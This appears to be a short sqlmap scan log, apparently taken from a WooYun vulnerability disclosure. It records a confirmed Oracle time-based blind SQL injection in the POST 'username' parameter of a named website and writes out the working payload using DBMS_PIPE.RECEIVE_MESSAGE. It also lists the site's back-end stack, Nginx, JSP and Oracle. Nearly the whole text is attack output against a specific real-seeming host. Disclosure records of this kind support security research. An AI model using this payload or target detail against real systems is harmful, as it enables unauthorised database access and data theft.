 sqlmap identified the following injection point(s) with a total of 111 HTTP(s) requests
:
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: username=admin' AND 2850=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(116)||CHR
(65)||CHR(84),5) AND 'AZkE'='AZkE&password=admin
---
[10:25:43] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[10:25:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 46 times
[10:25:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.sin
oflt.com'
www.wooyun.org